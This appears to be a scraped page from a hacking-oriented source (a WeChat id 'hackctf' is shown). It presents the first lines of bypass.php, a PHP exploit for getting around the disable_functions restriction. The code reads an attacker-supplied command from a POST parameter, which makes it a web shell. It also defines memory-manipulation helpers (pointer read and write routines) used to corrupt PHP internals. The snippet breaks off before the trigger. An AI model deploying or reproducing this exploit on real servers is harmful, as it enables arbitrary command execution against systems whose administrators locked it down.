 bypass_disable_function.md
bypass.php
1 <?php
2
3 //$cmd = "id";
4 $cmd = $_POST[cmd];
5
6 $n_alloc = 10; # increase this value if you get segfaults
7
8 class MySplFixedArray extends SplFixedArray {
9     public static $leak;
10 }
11
12 class Z implements JsonSerializable {
13     public function write(&$str, $p, $v, $n = 8) {
14       $i = 0;
15       for($i = 0; $i < $n; $i++) {
16         $str[$p + $i] = chr($v & 0xff);
17         $v >>= 8;
18       }
19     }
20
21     public function str2ptr(&$str, $p = 0, $s = 8) {
22         $address = 0;
23         for($j = $s-1; $j >= 0; $j--) {
24             $address <<= 8;
25             $address |= ord($str[$p+$j]);
26         }
27         return $address;
28     }
微信号: hackctf